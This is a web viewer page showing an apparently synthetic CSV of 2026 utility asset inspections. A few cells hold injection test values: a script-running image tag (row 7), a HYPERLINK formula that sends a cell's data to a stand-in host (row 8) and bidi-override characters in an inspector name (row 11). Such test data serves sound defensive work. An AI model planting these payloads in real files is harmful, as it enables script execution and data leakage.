 relik.link
inspections_2026-q3.csv
md6gh0y07eey3w5x5z23yzsfe0
Relics
Comments 0
Copy link
Share
Download
Report
Reading
Suggesting
Show suggestions applied
Live presence unavailable
0 suggestions
View source
1,284 rows · 12 columns · comma-separated
First row is a header
Find in table
I6
Row 6, notes
Paint flaking on the bonnet.
Chain missing.
Re-check after the hydrant flush on 14 July.
Copy
B C D E F G H I
1 site crew inspector inspected_at asset condition defects notes
2 0 Tamarack yard North Ridge 2 Priya Raman 2026-07-01 06:00 Hydrant H-1000 30 0 Bonnet bolts replaced on site.
3 1 North Ridge North Ridge 2 Tomas Reyes 2026-08-02 07:13 Pole P-1937 71 1 Access gate locked; key from the depot office.
4 2 Bluebird Pass North Ridge 2 Lena Brandt 2026-09-03 08:26 Meter M-2874 41 2 blank
5 3 Hollis Creek North Ridge 2 Marcus Ohene 2026-07-04 09:39 Culvert C-3811 82 3 Pole leans 4 degrees east. Ground
Comment ×
6 4 Old Mill Road North Ridge 2 Ade Okafor 2026-08-05 10:52 Valve V-4748 52 4 Paint flaking on the bonnet. Chain missing. Re...
7 5 Fenwick substation North Ridge 2 June Halvorsen 2026-09-06 11:05 Hydrant H-5685 93 5 <img src=x onerror=alert(1)>
8 6 Cedar Flats North Ridge 2 Priya Raman 2026-07-07 12:18 Pole P-6622 63 0 =HYPERLINK("https://x.example/?d="&A9,"Op...
9 7 Tamarack yard North Ridge 2 Tomas Reyes 2026-08-08 13:31 Meter M-7559 33 1 Access gate locked; key from the depot office.
10 8 North Ridge North Ridge 2 Lena Brandt 2026-09-09 14:44 Culvert C-8496 74 2 blank
11 9 Bluebird Pass North Ridge 2 Ade Okafor \u{202E}evil\u{202C} (... 2026-07-10 15:57 Valve V-9433 44 3 Pole leans 4 degrees east. Ground firm.
12 0 Hollis Creek North Ridge 2 Ade Okafor 2026-08-11 06:10 Hydrant H-1370 85 4 Culvert about 30% blocked with silt.
13 1 Old Mill Road North Ridge 2 June Halvorsen 2026-09-12 07:23 Pole P-2307 55 5 Vegetation within 1 m, flagged for clearing.
14 2 Fenwick substation North Ridge 2 Priya Raman 2026-07-13 08:36 Meter M-3244 96 0 Bonnet bolts replaced on site.
15 3 Cedar Flats North Ridge 2 Tomas Reyes 2026-08-14 09:49 Culvert C-4181 66 1 Access gate locked; key from the depot office.
16 4 Tamarack yard North Ridge 2 Lena Brandt 2026-09-15 10:02 Valve V-5118 36 2 blank
17 5 North Ridge North Ridge 2 Marcus Ohene 2026-07-16 11:15 Hydrant H-6055 77 3 Pole leans 4 degrees east. Ground firm.
18 6 Bluebird Pass North Ridge 2 Ade Okafor 2026-08-17 12:28 Pole P-6992 47 4 Culvert about 30% blocked with silt.
19 7 Hollis Creek North Ridge 2 June Halvorsen 2026-09-18 13:41 Meter M-7929 88 5 Vegetation within 1 m, flagged for clearing.
20 8 Old Mill Road North Ridge 2 Priya Raman 2026-07-19 14:54 Culvert C-8866 58 0 Bonnet bolts replaced on site.
21 9 Fenwick substation North Ridge 2 Tomas Reyes 2026-08-20 15:07 Valve V-9803 99 1 Access gate locked; key from the depot office.
COMMENTS